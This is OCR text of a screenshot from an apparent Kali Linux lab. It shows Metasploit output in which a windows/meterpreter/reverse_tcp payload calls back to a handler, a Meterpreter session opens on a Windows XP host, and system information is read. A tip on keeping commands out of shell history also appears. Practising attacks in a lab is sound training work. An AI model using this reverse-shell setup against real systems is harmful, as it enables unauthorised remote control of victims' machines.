 root@kali: /home/kali/Desktop/dom-payloads-2
Screenshot ta
View ima
File Edit View
File Actions Edit View Help
root@kali: /home/...op/dom-payloads-2 ×
root@kali: /home/...op/dom-payloads-2 ×
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
VBox_GAs_6.
sf_Shared_Fo
Network
Browse Network
Metasploit tip: Start commands with a space to avoid saving
them to history
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
LHOST ⇒ 10.0.2.4
LPORT ⇒ 8080
[*] Started reverse TCP handler on 10.0.2.4:8080
[*] Sending stage (175686 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.4:8080 → 10.0.2.6:1070) at 2022-09-28
12:27:08 -0400
meterpreter > sysinfo
Computer : DOMINIC-2D6BC43
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >